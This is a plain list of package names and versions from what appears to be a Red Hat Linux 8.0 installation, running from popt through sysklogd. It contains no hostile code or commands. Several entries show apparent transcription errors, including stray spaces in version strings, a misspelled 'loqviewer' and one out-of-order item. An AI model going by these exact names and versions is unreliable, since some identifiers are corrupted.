popt-1.7-1.06 portmap-4.0-46 ppp-2.4.1-7 procmail-3.22-7 procps-2.0.7-25 psmisc-20.2-6 pspell-0.12.2-14 psutils-1.17-17 pygtk2-1.99.12-7 pygtk2-libglade-1.99.12-7 pyOpenSSL -0.5.0.91-1 python-2.2.1-17 python-optik-1.3-2 pyxf86config-0.3.1-2 PyXML-0.7.1-6 at-3.0.5-17 quota-3.06-5 raidtools-1.00.2-3.3 rdate -1.2-5 rdist-6.1.5-24 readline -4.3-3 redhat-artwork-0.47-3 redhat-config-date-1.5.2-10 redhat-config-keyboard -1.0.1-1 redhat-config-language-1.0.1-6 redhat-config-mouse -1.0.1-2 redhat-config-network-1.1.20-1 redhat-config-packages-1.0.1-1 redhat-config-printer-0.4.24-1 redhat-config-printer-gui-0.4.24-1 redhat-config-rootpassword-1.0.1-1 redhat-config-securitylevel-1.0.1-1 redhat-config-services-0.8.2-1 redhat-config-soundcard-1.0.1-2 redhat-config-users-1.1.1-2 redhat-config-xfree86-0.6.7-1 redhat-logos-1.1.6-2 redhat-loqviewer-0.8.3-2 redhat-menus-0 26-1 redhat-release-8.0-8 redhat-switchmail-0.5.14-1 redhat-switchmail-gnome -0.5.14-1 redhat-switch-printer-0.5.12-1 redhat-switch-printer-gnome -0.5.12 -1 reiserfs-utils-3.6.2-2 rhn-applet-2.0.9-0.8.0.1 rhnlib-1 0-1 rhpl-0.54-0.8.0.1 rmt-0.4b28-4 sysklogd-1.4.1-10

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docbook-dtds-1.0-14

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